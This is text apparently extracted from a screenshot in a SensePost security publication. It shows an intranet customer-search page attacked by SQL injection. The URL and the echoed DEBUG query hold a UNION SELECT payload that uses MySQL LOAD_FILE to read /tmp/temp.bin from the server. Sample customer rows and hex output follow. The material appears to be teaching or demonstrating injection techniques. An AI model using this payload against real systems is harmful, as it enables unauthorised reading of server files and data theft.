 Intranet – Search Customer DB
http://intranet/cgi-bin/customer.pl?term=' union select NULL,HEX(LOAD_FILE('/tmp/temp.bin'))#&Submit=Submit
SensePost
MySQL®
Search Results
DEBUG: select name, address from customers where name like '%' union select NULL,HEX(LOAD_FILE('/tmp/temp.bin'))#%'
Customer Name Address
test 123 test street
ABC Wholesalers Alphabet Street, Houston
Alpha Tailors Omega Street
Aztec Publishers Inca Place
Beta Stores Never Ready Close
Barby Dolls 198 Plastique Place
Brady Bunch Florists 789 Tulip Lane
414190904112